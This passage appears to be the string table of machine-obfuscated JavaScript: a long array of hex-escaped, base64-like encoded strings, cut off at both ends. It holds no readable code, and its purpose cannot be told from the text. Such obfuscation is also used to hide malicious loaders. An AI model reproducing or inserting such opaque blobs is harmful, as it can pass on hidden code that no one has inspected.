f\x77\x6f\x52\x61\x77\x70\x73\x3d','\x77\x71\x33\x43\x6a\x4d\x4f\x49','\x77\x36\x6f\x59\x77\x6f\x2f\x43\x70\x46\x70\x43','\x77\x36\x6e\x43\x70\x38\x4b\x57\x4e\x67\x3d\x3d','\x55\x55\x54\x43\x68\x67\x3d\x3d','\x52\x51\x50\x43\x76\x67\x3d\x3d','\x59\x51\x72\x43\x6c\x55\x45\x3d','\x61\x73\x4b\x42\x77\x70\x49\x3d','\x47\x4d\x4f\x4e\x41\x67\x3d\x3d','\x4b\x58\x78\x37\x49\x77\x3d\x3d','\x46\x38\x4b\x32\x77\x71\x55\x3d','\x55\x63\x4b\x53\x77\x72\x51\x3d','\x77\x70\x6e\x43\x70\x38\x4b\x34\x77\x37\x41\x43\x50\x67\x3d\x3d','\x4f\x30\x7a\x43\x71\x44\x59\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x35','\x77\x70\x64\x66\x77\x36\x45\x3d','\x48\x73\x4b\x51\x77\x6f\x45\x3d','\x58\x63\x4f\x33\x77\x71\x4d\x72','\x77\x37\x31\x59\x77\x71\x6b\x3d','\x4b\x33\x51\x39\x64\x47\x46\x6c','\x77\x71\x44\x43\x6e\x38\x4f\x71\x55\x77\x68\x76','\x61\x67\x4c\x43\x6b\x41\x3d\x3d','\x77\x6f\x56\x73\x61\x51\x3d\x3d','\x77\x70\x48\x43\x6e\x55\x48\x44\x76\x38\x4b\x53\x77\x72\x37\x44\x73\x30\x54\x43\x67\x51\x3d\x3d','\x77\x71\x4d\x56\x77\x6f\x72\x43\x73\x41\x44\x43\x75\x77\x3d\x3d','\x77\x37\x63\x7a\x77\x70\x4d\x3d','\x61\x6c\x66\x43\x6f\x41\x3d\x3d','\x77\x34\x73\x61\x77\x35\x70\x39\x4e\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x34\x42\x48\x77\x37\x52\x55','\x50\x38\x4b\x45\x77\x70\x34\x3d','\x48\x6b\x2f\x44\x6f\x67\x3d\x3d','\x77\x6f\x34\x57\x57\x38\x4f\x32\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x57\x30\x2f\x43\x6f\x4d\x4b\x35\x61\x63\x4b\x4a','\x48\x63\x4b\x59\x77\x6f\x73\x3d','\x64\x63\x4b\x42\x4f\x47\x76\x43\x6e\x63\x4b\x59','\x46\x73\x4f\x77\x41\x4d\x4f\x78\x53\x67\x3d\x3d','\x58\x4d\x4f\x46\x77\x35\x77\x3d','\x77\x37\x4d\x54\x77\x6f\x58\x43\x70\x6b\x68\x44\x77\x6f\x78\x4f\x53\x77\x3d\x3d','\x59\x38\x4f\x68\x77\x71\x66\x43\x73\x73\x4f\x35\x53\x67\x3d\x3d','\x4d\x6d\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x77\x66\x64\x41\x3d\x3d','\x48\x4d\x4f\x68\x51\x4d\x4b\x78\x77\x70\x4a\x79\x77\x37\x42\x6d\x77\x70\x34\x4e','\x42\x4d\x4b\x75\x77\x70\x77\x3d','\x61\x38\x4b\x46\x77\x6f\x7a\x43\x69\x6b\x6a\x43\x68\x77\x3d\x3d','\x77\x71\x51\x2f\x77\x37\x6f\x3d','\x46\x63\x4b\x51\x77\x72\x64\x36\x63\x51\x3d\x3d','\x4a\x31\x7a\x43\x74\x54\x6e\x44\x69\x53\x67\x3d','\x77\x70\x41\x73\x77\x36\x38\x3d','\x77\x6f\x62\x43\x74\x6b\x41\x3d','\x77\x70\x72\x44\x69\x4d\x4f\x31','\x77\x6f\x7a\x44\x6f\x73\x4f\x44\x77\x37\x44\x44\x67\x69\x76\x44\x6f\x38\x4b\x2b','\x4e\x63\x4b\x57\x77\x6f\x63\x3d','\x47\x73\x4f\x55\x77\x37\x51\x3d','\x77\x37\x31\x4b\x77\x34\x62\x44\x73\x43\x4a\x50\x77\x36\x38\x4c\x77\x36\x54\x43\x71\x63\x4b\x7a\x77\x35\x6a\x44\x6b\x38\x4f\x6e\x77\x72\x31\x66','\x77\x6f\x55\x37\x77\x6f\x30\x3d','\x4c\x38\x4b\x50\x77\x70\x38\x3d','\x4d\x73\x4f\x6a\x45\x67\x3d\x3d','\x66\x38\x4f\x6f\x77\x72\x7a\x43\x73\x73\x4f\x6b\x54\x43\x5a\x42\x77\x37\x6c\x33\x47\x69\x70\x50\x77\x34\x66\x44\x73\x38\x4b\x54\x45\x67\x3d\x3d','\x77\x34\x59\x4d\x47\x63\x4f\x44\x77\x70\x31\x32\x54\x73\x4b\x46\x43\x77\x3d\x3d','\x77\x34\x54\x43\x68\x54\x44\x44\x6d\x6d\x41\x3d','\x56\x55\x76\x43\x6b\x73\x4b\x46\x52\x73\x4f\x4d\x4a\x67\x3d\x3d','\x77\x34\x49\x2f\x66\x77\x62\x43\x70\x53\x45\x3d','\x57\x4d\x4b\x66\x77\x72\x30\x3d','\x77\x34\x44\x43\x67\x51\x67\x75\x77\x35\x68\x38\x77\x35\x6e\x43\x75\x73\x4f\x55\x63\x38\x4b\x6c\x62\x38\x4b\x6e\x41\x45\x4d\x4d\x77\x6f\x6c\x50\x77\x72\x37\x43\x75\x38\x4b\x2f\x77\x71\x62\x44\x6a\x38\x4b\x47\x77\x71\x31\x37\x42\x4d\x4b\x35\x77\x6f\x50\x43\x70\x4d\x4b\x68\x47\x42\x7a\x43\x6a\x32\x6c\x79','\x4c\x63\x4f\x57\x4c\x38\x4f\x6e\x41\x73\x4b\x78\x77\x36\x41\x3d','\x77\x35\x38\x56\x56\x4d\x4f\x39\x77\x6f\x44\x44\x6f\x51\x3d\x3d','\x48\x6c\x41\x59','\x77\x35\x44\x43\x6b\x44\x45\x3d','\x4c\x73\x4f\x67\x4c\x51\x3d\x3d','\x43\x38\x4f\x68\x77\x36\x70\x52\x55\x38\x4f\x6f\x4b\x43\x44\x43\x74\x53\x76\x43\x6c\x73\x4b\x6d\x4a\x4d\x4f\x66\x77\x72\x41\x39\x77\x71\x2f\x44\x70\x4d\x4f\x63\x48\x48\x51\x3d','\x66\x73\x4b\x78\x77\x72\x6f\x2f\x77\x72\x59\x4b','\x77\x34\x37\x44\x74\x6e\x6b\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x68\x74\x4e\x57\x51\x76\x44\x6b\x38\x4b\x69\x65\x63\x4f\x69\x77\x70\x74\x46\x77\x6f\x44\x43\x6b\x55\x6b\x62\x66\x63\x4f\x6b\x77\x6f\x6a\x43\x6a\x42\x51\x72','\x77\x72\x30\x4d\x77\x37\x77\x3d','\x64\x38\x4b\x4d\x77\x70\x66\x43\x69\x6c\x58\x43\x67\x63\x4b\x53','\x77\x70\x54\x44\x71\x4d\x4f\x2b\x77\x36\x50\x44\x68\x43\x6f\x3d','\x49\x63\x4b\x6f\x77\x36\x59\x6b\x77\x37\x59\x65\x4a\x53\x4c\x43\x6d\x67\x3d\x3d','\x4d\x55\x51\x66\x77\x34\x78\x73','\x77\x70\x6e\x43\x70\x4d\x4b\x68','\x4d\x6e\x38\x33\x64\x6e\x4e\x6b\x77\x70\x44\x44\x6e\x63\x4f\x55','\x77\x37\x2f\x43\x75\x38\x4b\x4a\x4f\x31\x37\x43\x6f\x56\x44\x43\x67\x54\x48\x43\x67\x63\x4f\x4f\x77\x36\x58\x44\x6c\x63\x4f\x41\x4e\x69\x66\x44\x6f\x73\x4b\x57\x56\x42\x34\x78','\x55\x63\x4f\x74\x77\x70\x77\x3d','\x51\x31\x66\x44\x6c\x63\x4b\x74\x41\x67\x3d\x3d','\x77\x72\x74\x67\x5a\x73\x4b\x4a\x46\x73\x4b\x72','\x77\x6f\x55\x66\x57\x51\x3d\x3d','\x46\x47\x59\x6d','\x45\x63\x4f\x2f\x77\x37\x58\x43\x73\x51\x31\x77\x77\x36\x6b\x3d','\x77\x37\x59\x49\x77\x70\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x59\x52\x77\x70\x54\x43\x70\x45\x64\x45\x77\x70\x45\x3d','\x61\x63\x4f\x74\x77\x71\x58\x43\x73\x4d\x4f\x6a\x51\x78\x52\x42','\x77\x34\x68\x4f\x77\x6f\x38\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x6a\x63\x3d','\x65\x4d\x4f\x69\x77\x36\x6a\x43\x6c\x4d\x4f\x53\x77\x37\x52\x64\x64\x4d\x4b\x42','\x77\x6f\x55\x63\x58\x4d\x4f\x59\x77\x34\x56\x6b\x49\x38\x4b\x63\x52\x33\x2f\x44\x73\x73\x4b\x50\x51\x53\x44\x44\x72\x58\x58\x44\x6c\x7a\x73\x64\x77\x70\x64\x38\x4b\x73\x4f\x31\x5a\x32\x77\x6e\x47\x43\x76\x44\x74\x73\x4f\x53\x77\x37\x33\x43\x6d\x4d\x4b\x42\x54\x51\x3d\x3d','\x77\x37\x37\x44\x74\x58\x68\x61\x77\x6f\x46\x4f\x77\x37\x67\x6a\x44\x4d\x4f\x4f\x55\x63\x4b\x54','\x58\x73\x4b\x74\x77\x72\x67\x3d','\x77\x70\x6b\x56\x52\x38\x4f\x59\x77\x35\x68\x69','\x42\x32\x4d\x46','\x4f\x4d\x4b\x4c\x4c\x47\x44\x43\x68\x38\x4b\x54\x77\x34\x37\x44\x76\x73\x4b\x78\x77\x36\x59\x51','\x77\x72\x4c\x43\x6d\x4d\x4b\x6e\x77\x36\x58\x44\x76\x58\x55\x3d','\x53\x51\x70\x35','\x45\x48\x4d\x33','\x77\x70\x41\x62\x77\x34\x5a\x72\x4a\x77\x34\x71\x77\x70\x63\x3d','\x58\x63\x4f\x73\x77\x6f\x45\x3d','\x64\x73\x4b\x78\x77\x71\x49\x78\x77\x71\x45\x48\x51\x53\x66\x44\x6d\x38\x4b\x59','\x53\x56\x62\x43\x6b\x38\x4b\x53\x66\x38\x4f\x6b\x4a\x53\x59\x36','\x77\x72\x52\x4d\x77\x35\x54\x44\x71\x67\x3d\x3d','\x43\x38\x4b\x38\x77\x6f\x78\x42\x77\x36\x49\x38','\x44\x4d\x4f\x30\x77\x36\x4c\x43\x6f\x41\x3d\x3d','\x77\x35\x33\x43\x67\x68\x38\x67\x77\x35\x31\x33','\x77\x37\x54\x44\x76\x79\x74\x55\x77\x6f\x31\x56\x77\x36\x30\x3d','\x42\x63\x4f\x34\x56\x41\x3d\x3d','\x44\x6e\x68\x69','\x44\x31\x38\x44','\x77\x35\x76\x43\x6b\x44\x4c\x44\x6c\x47\x44\x43\x69\x51\x3d\x3d','\x4a\x73\x4b\x66\x77\x72\x6b\x3d','\x77\x36\x4e\x6f\x77\x6f\x55\x3d','\x77\x37\x44\x43\x74\x6a\x67\x3d','\x65\x6e\x49\x79\x66\x58\x74\x69\x77\x6f\x72\x43\x6d\x4d\x4f\x56\x48\x58\x50\x43\x72\x6a\x37\x43\x69\x63\x4b\x57\x77\x72\x51\x3d','\x77\x71\x4e\x71\x57\x38\x4b\x61\x45\x4d\x4b\x71\x66\x56\x51\x3d','\x59\x4d\x4f\x78\x77\x72\x34\x3d','\x4c\x63\x4b\x57\x77\x6f\x49\x56\x61\x73\x4b\x68\x77\x35\x6a\x43\x67\x63\x4f\x44','\x77\x35\x58\x43\x6c\x52\x51\x36\x77\x34\x56\x68','\x46\x63\x4f\x73\x77\x36\x6c\x66\x58\x63\x4f\x6e\x41\x79\x72\x43\x76\x33\x48\x44\x6e\x63\x4b\x74\x4a\x63\x4b\x62\x77\x71\x38\x6a','\x65\x38\x4f\x74\x77\x36\x44\x43\x68\x4d\x4f\x52','\x4d\x58\x51\x39\x64\x33\x70\x2f','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x58\x38\x4b\x4e\x77\x72\x52\x5a\x77\x35\x46\x76\x77\x71\x49\x3d','\x77\x34\x62\x43\x6a\x42\x45\x38\x77\x35\x51\x3d','\x77\x72\x5a\x31\x65\x4d\x4b\x67\x41\x38\x4b\x75\x64\x67\x3d\x3d','\x77\x34\x41\x37\x5a\x77\x6a\x43\x74\x69\x68\x6d\x77\x72\x2f\x43\x67\x6e\x38\x43\x77\x36\x48\x43\x75\x55\x4c\x43\x6f\x48\x6b\x4c\x77\x71\x4d\x63\x77\x70\x4c\x43\x68\x4d\x4b\x68\x59\x53\x44\x43\x68\x4d\x4b\x53\x48\x41\x3d\x3d','\x66\x51\x54\x43\x6b\x46\x6f\x36','\x4c\x38\x4b\x43\x4e\x41\x3d\x3d','\x45\x4d\x4f\x39\x47\x63\x4f\x6a\x52\x73\x4b\x33\x77\x36\x51\x3d','\x46\x38\x4f\x6f\x77\x37\x46\x52\x54\x73\x4f\x75','\x77\x6f\x72\x43\x6b\x6c\x50\x44\x73\x38\x4b\x54\x77\x72\x62\x44\x71\x55\x37\x43\x6c\x38\x4f\x4c\x77\x72\x48\x44\x72\x6c\x55\x50\x56\x32\x52\x6e\x77\x72\x73\x3d','\x55\x44\x68\x77\x77\x71\x34\x61','\x4d\x38\x4b\x62\x77\x70\x55\x49\x61\x38\x4b\x76\x77\x35\x37\x43\x67\x77\x3d\x3d','\x57\x63\x4f\x35\x77\x72\x77\x73\x77\x71\x58\x44\x6c\x38\x4f\x4c\x77\x72\x74\x4c\x61\x73\x4b\x76\x77\x71\x54\x44\x72\x56\x48\x43\x74\x38\x4f\x52\x77\x36\x66\x43\x6d\x63\x4b\x49','\x77\x34\x42\x62\x77\x70\x46\x68\x61\x67\x3d\x3d','\x50\x38\x4b\x43\x4f\x32\x50\x43\x6e\x4d\x4b\x55\x77\x36\x66\x44\x76\x73\x4b\x37','\x77\x72\x38\x63\x77\x6f\x58\x43\x6f\x78\x4c\x43\x76\x46\x73\x39','\x77\x36\x6e\x43\x76\x73\x4b\x51\x4f\x56\x6e\x43\x72\x6d\x4c\x43\x67\x57\x6e\x43\x6e\x4d\x4f\x59\x77\x71\x76\x44\x6c\x4d\x4f\x48\x50\x53\x7a\x44\x74\x77\x3d\x3d','\x54\x73\x4f\x6e\x77\x72\x33\x43\x76\x4d\x4f\x37\x52\x79\x46\x72\x77\x36\x4e\x70\x47\x69\x64\x50','\x77\x35\x59\x49\x55\x38\x4f\x70\x77\x6f\x44\x44\x75\x67\x3d\x3d','\x77\x72\x67\x56\x77\x6f\x62\x43\x76\x42\x33\x43\x70\x33\x77\x43\x43\x77\x3d\x3d','\x77\x71\x6f\x49\x77\x6f\x33\x43\x70\x41\x44\x43\x6f\x41\x3d\x3d','\x77\x36\x6a\x43\x68\x54\x54\x44\x6b\x6e\x72\x43\x6c\x63\x4b\x5a\x42\x51\x3d\x3d','\x4f\x4d\x4f\x43\x4d\x38\x4f\x7a\x48\x38\x4b\x73','\x77\x71\x77\x52\x77\x6f\x6a\x43\x75\x79\x54\x43\x75\x30\x67\x2b\x4d\x32\x50\x44\x6d\x67\x3d\x3d','\x61\x4d\x4f\x30\x77\x36\x58\x43\x67\x73\x4f\x41\x77\x36\x34\x3d','\x62\x73\x4f\x6b\x77\x37\x37\x43\x6e\x73\x4f\x5a\x77\x37\x67\x3d','\x77\x35\x4c\x43\x6a\x54\x58\x44\x67\x47\x44\x43\x6b\x67\x3d\x3d','\x41\x63\x4f\x77\x77\x37\x2f\x43\x73\x42\x42\x48','\x77\x70\x41\x49\x51\x4d\x4f\x4d\x77\x35\x68\x35','\x4c\x47\x4e\x33\x50\x38\x4f\x35','\x77\x34\x46\x54\x77\x6f\x6a\x43\x75\x38\x4f\x53\x66\x77\x3d\x3d','\x77\x6f\x77\x2f\x77\x35\x73\x3d','\x77\x70\x44\x43\x75\x73\x4b\x2f\x77\x36\x51\x43\x4a\x51\x3d\x3d','\x59\x63\x4b\x31\x77\x72\x49\x35\x77\x72\x41\x4c','\x4c\x6b\x48\x43\x73\x69\x33\x44\x69\x54\x4d\x3d','\x77\x71\x34\x48\x77\x6f\x48\x43\x70\x42\x76\x43\x76\x6b\x41\x6c\x4b\x67\x3d\x3d','\x42\x63\x4f\x70\x42\x63\x4f\x33\x57\x38\x4b\x71','\x77\x72\x58\x43\x6b\x73\x4f\x6c\x52\x68\x56\x79\x77\x6f\x38\x42\x77\x34\x50\x44\x6e\x63\x4b\x49\x77\x72\x51\x3d','\x4f\x6e\x77\x62\x77\x70\x35\x78\x77\x72\x59\x3d','\x45\x73\x4b\x56\x77\x70\x54\x44\x74\x38\x4b\x78\x4b\x4d\x4f\x67\x54\x73\x4b\x4a\x77\x70\x44\x44\x69\x51\x3d\x3d','\x51\x79\x46\x31\x77\x71\x67\x4c\x54\x41\x3d\x3d','\x77\x72\x4e\x71\x5a\x63\x4b\x76\x46\x38\x4b\x33\x66\x46\x37\x44\x69\x30\x51\x75\x77\x35\x50\x44\x6e\x51\x3d\x3d','\x61\x38\x4f\x72\x77\x71\x54\x43\x6c\x4d\x4f\x34\x56\x68\x5a\x4a\x77\x36\x42\x33\x46\x69\x74\x56\x77\x36\x33\x44\x73\x38\x4b\x54\x46\x51\x49\x54\x4d\x51\x50\x44\x6a\x38\x4b\x6e','\x77\x71\x6f\x6a\x54\x4d\x4f\x54\x77\x34\x6c\x6b\x46\x63\x4b\x4d\x55\x6c\x54\x43\x68\x73\x4b\x37\x61\x41\x72\x44\x6d\x48\x6e\x44\x6d\x69\x63\x30\x77\x70\x70\x45\x65\x41\x3d\x3d','\x47\x73\x4b\x6c\x77\x6f\x64\x65\x77\x37\x4d\x37','\x4a\x33\x78\x78\x4f\x4d\x4f\x31\x4c\x53\x70\x63\x44\x79\x44\x43\x73\x63\x4b\x32\x66\x63\x4f\x75\x77\x70\x46\x59\x77\x70\x33\x44\x68\x30\x6b\x66\x51\x38\x4f\x37\x77\x70\x37\x43\x6e\x77\x6b\x2b\x5a\x54\x7a\x43\x74\x6a\x6f\x3d','\x54\x63\x4b\x47\x77\x71\x74\x6c\x61\x56\x34\x3d','\x77\x36\x77\x76\x54\x63\x4f\x2f\x77\x70\x62\x44\x72\x58\x48\x44\x76\x44\x6a\x43\x76\x38\x4f\x54\x77\x70\x4c\x43\x75\x47\x7a\x43\x76\x38\x4f\x56\x77\x36\x6a\x44\x67\x63\x4f\x35\x77\x34\x4e\x39','\x59\x38\x4b\x50\x77\x6f\x48\x43\x6d\x46\x48\x43\x69\x73\x4b\x50\x77\x71\x37\x43\x67\x38\x4f\x32\x77\x6f\x72\x43\x6e\x46\x76\x43\x72\x63\x4b\x66\x51\x4d\x4b\x79\x53\x63\x4b\x69\x56\x6e\x63\x54\x77\x70\x49\x6b\x63\x67\x4c\x44\x67\x53\x58\x43\x67\x7a\x33\x43\x6e\x55\x42\x62\x4f\x73\x4f\x30\x57\x56\x45\x3d','\x59\x73\x4b\x59\x77\x6f\x76\x43\x6e\x6b\x6a\x43\x6e\x41\x3d\x3d','\x77\x36\x73\x54\x77\x6f\x44\x43\x74\x43\x76\x43\x73\x6c\x6f\x30\x4c\x57\x72\x44\x6d\x38\x4b\x48\x77\x6f\x76\x43\x73\x48\x74\x75\x77\x72\x37\x44\x76\x43\x48\x43\x6f\x4d\x4f\x6f\x77\x6f\x44\x44\x75\x30\x58\x44\x76\x58\x68\x79\x77\x70\x6f\x3d','\x77\x37\x30\x59\x42\x41\x67\x4f\x48\x63\x4f\x52\x49\x6b\x39\x76\x66\x4d\x4b\x69\x41\x38\x4b\x7a\x77\x37\x6f\x3d','\x51\x55\x2f\x43\x76\x4d\x4b\x74\x64\x4d\x4b\x4f\x77\x71\x41\x3d','\x57\x30\x6e\x43\x6d\x63\x4b\x43\x58\x38\x4f\x76\x62\x6a\x6f\x72\x77\x72\x50\x43\x70\x45\x4c\x43\x70\x4d\x4b\x32','\x55\x73\x4f\x67\x77\x71\x4d\x32\x77\x72\x62\x44\x68\x51\x3d\x3d','\x77\x6f\x63\x56\x57\x4d\x4f\x4b\x77\x34\x56\x34\x47\x51\x3d\x3d','\x77\x35\x46\x57\x77\x70\x4a\x32\x62\x68\x4d\x33\x65\x4d\x4b\x61\x4a\x42\x70\x4a\x48\x38\x4b\x59','\x44\x38\x4f\x54\x57\x4d\x4b\x65\x77\x36\x2f\x44\x6d\x51\x3d\x3d','\x77\x70\x4d\x39\x77\x34\x62\x44\x71\x41\x66\x43\x71\x41\x49\x3d','\x47\x73\x4b\x76\x77\x70\x6a\x44\x6e\x38\x4b\x6c\x4d\x38\x4f\x78\x54\x73\x4b\x4b\x77\x6f\x37\x44\x6c\x51\x3d\x3d','\x4a\x6d\x74\x37\x50\x73\x4f\x73\x4f\x77\x3d\x3d','\x4d\x46\x45\x43\x77\x35\x42\x78\x51\x38\x4b\x66\x55\x69\x30\x35\x77\x34\x45\x6b\x4b\x77\x3d\x3d','\x65\x52\x33\x43\x6c\x51\x3d\x3d','\x77\x70\x4c\x43\x72\x73\x4b\x35\x77\x37\x55\x58\x4f\x73\x4f\x59\x77\x6f\x63\x4d\x59\x47\x33\x43\x6a\x52\x38\x68\x77\x6f\x7a\x43\x76\x4d\x4b\x4f\x43\x67\x3d\x3d','\x5a\x4d\x4b\x31\x77\x72\x67\x74\x77\x71\x63\x3d','\x4f\x73\x4f\x66\x4e\x77\x3d\x3d','\x77\x70\x51\x6d\x77\x34\x66\x44\x72\x77\x33\x43\x72\x46\x2f\x43\x68\x4d\x4f\x74\x4e\x4d\x4f\x46\x77\x34\x45\x5a\x77\x35\x66\x43\x75\x63\x4f\x4b\x77\x37\x63\x3d','\x77\x72\x6b\x52\x77\x6f\x6a\x43\x6f\x68\x45\x3d','\x50\x31\x62\x43\x69\x43\x72\x44\x6a\x79\x6e\x44\x74\x73\x4f\x4e','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x73\x6b\x52\x34\x77\x70\x6a\x44\x68\x4d\x4b\x36\x77\x71\x66\x43\x6e\x77\x3d\x3d','\x49\x47\x4e\x6e\x44\x73\x4f\x30\x4b\x54\x64\x62','\x77\x34\x46\x41\x77\x35\x68\x4a\x77\x36\x64\x64\x59\x42\x39\x73\x77\x71\x50\x44\x76\x38\x4b\x77\x63\x4d\x4f\x41\x41\x41\x3d\x3d','\x77\x36\x67\x53\x41\x68\x67\x66\x48\x51\x3d\x3d','\x52\x38\x4b\x4e\x77\x71\x46\x6d\x61\x41\x3d\x3d','\x77\x35\x68\x62\x77\x6f\x74\x39\x61\x42\x35\x74\x5a\x38\x4b\x61\x5a\x52\x70\x44\x41\x73\x4b\x46\x4c\x69\x38\x66\x77\x35\x33\x44\x71\x77\x4d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x41\x42\x38\x4b\x67\x5a\x31\x72\x44\x68\x56\x34\x3d','\x4b\x58\x41\x6c\x65\x6e\x4a\x73\x77\x6f\x72\x44\x6c\x38\x4f\x43\x52\x58\x37\x43\x6f\x79\x58\x43\x6a\x38\x4b\x58\x77\x72\x41\x4d\x62\x73\x4f\x74\x77\x35\x6a\x44\x69\x30\x6c\x72','\x50\x56\x6a\x43\x74\x79\x76\x44\x6d\x41\x3d\x3d','\x77\x70\x4c\x43\x70\x38\x4b\x37','\x59\x63\x4f\x74\x77\x36\x4c\x43\x6c\x73\x4f\x42\x77\x37\x78\x55\x64\x41\x3d\x3d','\x4e\x38\x4f\x7a\x77\x37\x76\x43\x73\x52\x5a\x4c\x77\x71\x48\x43\x74\x41\x38\x68\x77\x34\x51\x77\x77\x72\x64\x45\x77\x72\x72\x43\x72\x41\x62\x44\x6d\x33\x52\x72\x58\x4d\x4f\x4e\x77\x35\x48\x43\x6b\x47\x37\x43\x6c\x77\x3d\x3d','\x77\x6f\x41\x50\x77\x34\x52\x39\x4e\x67\x3d\x3d','\x77\x36\x58\x44\x6c\x47\x4c\x43\x6d\x38\x4f\x4b\x4f\x43\x49\x3d','\x4e\x73\x4f\x66\x49\x38\x4f\x7a','\x77\x35\x6e\x43\x67\x44\x48\x44\x6b\x58\x48\x43\x6b\x38\x4b\x33','\x52\x4d\x4b\x62\x77\x71\x78\x78\x61\x55\x55\x3d','\x50\x46\x44\x43\x74\x54\x72\x44\x6b\x6a\x66\x43\x74\x73\x4f\x46\x49\x31\x70\x41\x4e\x41\x55\x5a\x77\x6f\x76\x44\x72\x73\x4f\x7a\x77\x34\x48\x44\x72\x68\x67\x3d','\x4e\x58\x4a\x2b\x4f\x4d\x4f\x39','\x77\x6f\x6a\x43\x6b\x38\x4f\x62','\x4a\x45\x7a\x43\x72\x7a\x76\x44\x6a\x78\x66\x44\x73\x63\x4f\x4f\x49\x6b\x59\x3d','\x48\x63\x4f\x43\x58\x38\x4b\x4a\x77\x37\x54\x44\x6e\x57\x64\x42\x56\x32\x59\x70\x4b\x6a\x38\x43\x54\x38\x4f\x4e\x77\x71\x7a\x43\x6f\x79\x45\x4c\x53\x77\x3d\x3d','\x77\x36\x2f\x43\x73\x38\x4b\x4a\x4b\x31\x55\x3d','\x45\x38\x4b\x6c\x77\x72\x73\x3d','\x77\x36\x49\x66\x48\x77\x34\x5a\x4a\x73\x4f\x48\x5a\x56\x35\x69\x65\x67\x3d\x3d','\x77\x34\x44\x43\x6e\x44\x4c\x44\x6c\x33\x76\x43\x6c\x73\x4f\x59\x50\x79\x64\x51\x58\x38\x4f\x4f\x46\x53\x7a\x43\x71\x7a\x4e\x79\x50\x43\x76\x43\x71\x79\x62\x43\x74\x73\x4f\x65\x77\x34\x64\x4f\x77\x71\x6a\x44\x6d\x31\x38\x3d','\x77\x72\x50\x43\x6c\x6b\x66\x44\x6e\x63\x4b\x34\x77\x6f\x58\x44\x75\x45\x2f\x43\x67\x63\x4b\x41\x77\x72\x50\x44\x71\x31\x6f\x63\x63\x6d\x52\x37\x77\x71\x49\x45\x54\x63\x4f\x53','\x77\x37\x45\x55\x77\x6f\x2f\x43\x70\x30\x46\x64\x77\x34\x78\x49\x51\x4d\x4b\x46\x77\x6f\x72\x44\x72\x4d\x4f\x49\x77\x36\x48\x44\x6c\x73\x4b\x37\x77\x70\x33\x43\x6f\x38\x4f\x79\x77\x37\x34\x6e\x4e\x33\x74\x2f\x56\x6b\x7a\x43\x70\x58\x6b\x6a','\x4f\x38\x4b\x72\x77\x70\x62\x44\x71\x38\x4b\x7a','\x48\x4d\x4b\x79\x77\x6f\x42\x65\x77\x37\x4d\x36\x48\x67\x68\x46\x77\x72\x37\x43\x70\x51\x3d\x3d','\x77\x70\x44\x43\x6e\x48\x62\x44\x72\x73\x4b\x47\x77\x72\x37\x44\x73\x30\x59\x3d','\x61\x73\x4b\x52\x77\x71\x31\x36\x65\x45\x77\x52\x77\x72\x6e\x44\x6d\x4d\x4b\x77\x59\x31\x37\x44\x6c\x45\x66\x43\x75\x7a\x41\x74\x58\x55\x4a\x73\x42\x45\x2f\x43\x72\x52\x6c\x42\x77\x70\x39\x48\x77\x36\x50\x44\x6d\x55\x55\x2b\x77\x70\x66\x43\x6d\x78\x38\x67\x64\x6d\x46\x6d\x4a\x42\x62\x44\x67\x63\x4f\x57\x77\x35\x4c\x44\x76\x63\x4b\x7a\x77\x34\x45\x7a\x77\x71\x42\x37\x77\x37\x7a\x44\x68\x77\x50\x43\x73\x42\x73\x79\x77\x72\x51\x6c\x77\x71\x63\x39\x77\x34\x45\x6d\x46\x63\x4f\x57\x77\x71\x54\x43\x68\x4d\x4b\x58\x77\x35\x6f\x32\x4b\x73\x4f\x73\x77\x71\x54\x44\x6e\x73\x4f\x73\x77\x34\x45\x72\x4e\x73\x4b\x57\x77\x37\x30\x54\x55\x79\x6c\x6a\x77\x72\x4d\x58','\x4d\x58\x41\x2f\x5a\x6e\x41\x3d','\x4b\x56\x72\x44\x6d\x41\x3d\x3d','\x50\x56\x50\x44\x6b\x41\x76\x43\x6f\x6b\x37\x43\x68\x73\x4f\x4b\x56\x77\x3d\x3d','\x77\x34\x48\x43\x6b\x43\x37\x44\x67\x48\x33\x43\x6a\x73\x4b\x59\x47\x77\x3d\x3d','\x77\x37\x73\x50\x47\x52\x67\x43\x41\x63\x4f\x4d\x66\x77\x3d\x3d','\x77\x36\x58\x44\x6a\x6d\x76\x43\x6e\x41\x3d\x3d','\x44\x73\x4f\x45\x55\x73\x4b\x59\x77\x37\x62\x44\x6a\x79\x64\x61\x44\x48\x59\x6a\x4f\x77\x49\x4b\x51\x38\x4f\x45\x77\x72\x44\x43\x6d\x6e\x4e\x53\x48\x67\x3d\x3d','\x55\x30\x58\x43\x72\x63\x4b\x72\x63\x4d\x4b\x45\x77\x71\x44\x43\x6e\x45\x54\x43\x6f\x38\x4f\x41\x4a\x51\x3d\x3d','\x62\x68\x50\x43\x6e\x55\x4e\x78\x77\x71\x59\x4e\x77\x71\x6f\x74\x77\x70\x37\x44\x75\x46\x70\x71\x77\x37\x50\x43\x67\x63\x4f\x31\x77\x72\x6a\x43\x69\x56\x58\x44\x69\x6b\x67\x42','\x77\x71\x6a\x43\x6e\x4d\x4b\x6c\x77\x37\x66\x44\x72\x41\x3d\x3d','\x4e\x33\x78\x42\x4f\x63\x4f\x71\x49\x53\x70\x50','\x77\x35\x6e\x43\x6c\x43\x72\x44\x6d\x6e\x50\x43\x67\x4d\x4b\x43\x42\x7a\x41\x63\x65\x38\x4f\x74\x4b\x53\x66\x43\x6f\x44\x52\x6a\x4a\x79\x33\x43\x71\x32\x2f\x43\x68\x38\x4f\x46\x77\x35\x30\x3d','\x77\x71\x62\x43\x69\x4d\x4f\x74\x54\x68\x6c\x2f\x77\x72\x38\x4e\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x4f\x73\x4b\x54\x4c\x51\x3d\x3d','\x4b\x63\x4b\x76\x77\x6f\x7a\x44\x74\x38\x4b\x31\x4a\x63\x4f\x41\x57\x73\x4b\x59\x77\x6f\x63\x3d','\x4f\x58\x45\x63\x77\x6f\x35\x78\x77\x71\x7a\x44\x6f\x4